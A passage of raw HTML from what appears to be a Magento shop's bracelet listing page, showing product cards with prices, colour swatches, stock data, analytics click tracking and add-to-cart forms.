                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.173" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/4728/" method="post">
                                            <input type="hidden" name="product" value="4728">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":4728,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"4728","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Poker Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Poker Bracelet&quot;,&quot;id&quot;:&quot;5271&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:2}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-poker.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-poker.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-5271">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/b/_/b_r_bracc-poker-nero.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="poker-bracelet-black"/></span>
</span>
<style>.product-image-container-5271 {
    width: 280px;
}
.product-image-container-5271 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5271");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5271  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Poker Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Poker Bracelet&quot;,&quot;id&quot;:&quot;5271&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:2}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-poker.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-poker.html">
                                Poker Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5271" data-price-box="product-id-5271"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-5271"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-5271"
         data-role="swatch-option-5271"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-5271]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2283","label":"White_Gold_Lurex","products":["5266"]},{"id":"2284","label":"Sandalwood_Lurex","products":["5268"]},{"id":"2287","label":"Silver_Lurex","products":["5270"]},{"id":"2364","label":"Black","products":["5269"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"5268":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5270":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5269":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5266":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"5271","chooseText":"Choose an Option...","images":[],"index":{"5268":{"144":"2284"},"5270":{"144":"2287"},"5269":{"144":"2364"},"5266":{"144":"2283"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.446"},"5268":{"sku_value":"A10.446 G820","is_in_stock":true,"qty":28},"5270":{"sku_value":"A10.446 S950","is_in_stock":true,"qty":14},"5269":{"sku_value":"A10.446 Nero","is_in_stock":true,"qty":29},"5266":{"sku_value":"A10.446 222","is_in_stock":true,"qty":4}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"5268":"A10.446 G820","5270":"A10.446 S950","5269":"A10.446 Nero","5266":"A10.446 222"}},
                    "jsonSwatchConfig": {"144":{"2283":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/b\/_\/b_r_bracc-poker-white-gold-lurex.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/b\/_\/b_r_bracc-poker-white-gold-lurex.jpg","label":"White_Gold_Lurex"},"2284":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/b\/_\/b_r_bracc-poker-sandalwood-lurex.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/b\/_\/b_r_bracc-poker-sandalwood-lurex.jpg","label":"Sandalwood_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/b\/_\/b_r_bracc-poker-argento_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/b\/_\/b_r_bracc-poker-argento_1.jpg","label":"Silver_Lurex"},"2364":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/b\/_\/b_r_bracc-poker-nero_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/b\/_\/b_r_bracc-poker-nero_1.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-5271]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.446" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/5271/" method="post">
                                            <input type="hidden" name="product" value="5271">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":5271,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"5271","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Rose Flower Bicolor Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Rose Flower Bicolor Bracelet&quot;,&quot;id&quot;:&quot;4162&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:3}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-rose-flower-bicolore.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-rose-flower-bicolore.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-4162">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/6/_/6_7_6766.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="rose-flower-bicolor-bracelet-bordeaux-dark-green"/></span>
</span>
<style>.product-image-container-4162 {
    width: 280px;
}
.product-image-container-4162 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4162");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4162  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Rose Flower Bicolor Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Rose Flower Bicolor Bracelet&quot;,&quot;id&quot;:&quot;4162&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:3}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-rose-flower-bicolore.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-rose-flower-bicolore.html">
                                Rose Flower Bicolor Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4162" data-price-box="product-id-4162"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4162"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-4162"
         data-role="swatch-option-4162"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-4162]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2472","label":"Bordeaux\/Dark_Green","products":["4158"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"4158":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"4162","chooseText":"Choose an Option...","images":[],"index":{"4158":{"144":"2472"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.166"},"4158":{"sku_value":"A10.166 U781\/U780","is_in_stock":true,"qty":94}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"4158":"A10.166 U781\/U780"}},
                    "jsonSwatchConfig": {"144":{"2472":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/6\/_\/6_7_6766_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/6\/_\/6_7_6766_1.jpg","label":"Bordeaux\/Dark_Green"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-4162]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.166" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/4162/" method="post">
                                            <input type="hidden" name="product" value="4162">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":4162,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"4162","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Wires Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wires Bracelet&quot;,&quot;id&quot;:&quot;3090&quot;,&quot;price&quot;:&quot;30.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:4}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-linee.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-linee.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3090">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/l/_/l_i_linee_circoletto_g948_pidgeon_b_2.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="wires-bracelet-silver"/></span>
</span>
<style>.product-image-container-3090 {
    width: 280px;
}
.product-image-container-3090 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3090");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3090  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Wires Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wires Bracelet&quot;,&quot;id&quot;:&quot;3090&quot;,&quot;price&quot;:&quot;30.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:4}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-linee.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-linee.html">
                                Wires Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3090" data-price-box="product-id-3090"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3090"                data-price-amount="30"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€30.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3090"
         data-role="swatch-option-3090"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3090]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2025","label":"Navy_Blue","products":["3085"]},{"id":"2263","label":"Red_Lurex","products":["3087"]},{"id":"2266","label":"PearlPink_Lurex","products":["3093"]},{"id":"2284","label":"Sandalwood_Lurex","products":["3086"]},{"id":"2285","label":"Pidgeon_Lurex","products":["3092"]},{"id":"2287","label":"Silver_Lurex","products":["3091"]},{"id":"2366","label":"Black","products":["3089"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3085":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3087":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3093":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3091":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3089":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3086":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}},"3092":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":24.590162934426},"oldPrice":{"amount":30},"basePrice":{"amount":24.590162934426},"finalPrice":{"amount":30}},"productId":"3090","chooseText":"Choose an Option...","images":[],"index":{"3085":{"144":"2025"},"3087":{"144":"2263"},"3093":{"144":"2266"},"3091":{"144":"2287"},"3089":{"144":"2366"},"3086":{"144":"2284"},"3092":{"144":"2285"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.423"},"3085":{"sku_value":"A10.423 3357","is_in_stock":true,"qty":4},"3087":{"sku_value":"A10.423 G886","is_in_stock":false,"qty":0},"3093":{"sku_value":"A10.423 S1088","is_in_stock":true,"qty":2},"3091":{"sku_value":"A10.423 S950","is_in_stock":true,"qty":8},"3089":{"sku_value":"A10.423 Nero","is_in_stock":true,"qty":5},"3086":{"sku_value":"A10.423 G820","is_in_stock":false,"qty":0},"3092":{"sku_value":"A10.423 G948","is_in_stock":true,"qty":3}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3085":"A10.423 3357","3087":"A10.423 G886","3093":"A10.423 S1088","3091":"A10.423 S950","3089":"A10.423 Nero","3086":"A10.423 G820","3092":"A10.423 G948"}},
                    "jsonSwatchConfig": {"144":{"2025":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/_\/l_i_linee_circoletto_3357_blunavy_b.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/_\/l_i_linee_circoletto_3357_blunavy_b.jpg","label":"Navy_Blue"},"2263":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/_\/l_i_linee_circoletto_g886_red_b.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/_\/l_i_linee_circoletto_g886_red_b.jpg","label":"Red_Lurex"},"2266":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/_\/l_i_linee_circoletto_s1088_perlepink_b_3.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/_\/l_i_linee_circoletto_s1088_perlepink_b_3.jpg","label":"PearlPink_Lurex"},"2284":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/_\/l_i_linee_circoletto_g820_sandalwood_b.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/_\/l_i_linee_circoletto_g820_sandalwood_b.jpg","label":"Sandalwood_Lurex"},"2285":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/_\/l_i_linee_circoletto_g948_pidgeon_b_3.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/_\/l_i_linee_circoletto_g948_pidgeon_b_3.jpg","label":"Pidgeon_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/_\/l_i_linee_circoletto_s950_silver_b_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/_\/l_i_linee_circoletto_s950_silver_b_1.jpg","label":"Silver_Lurex"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/l\/_\/l_i_linee_circoletto_nero_b.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/l\/_\/l_i_linee_circoletto_nero_b.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3090]": {
                "priceBox": {
                    "priceConfig": {
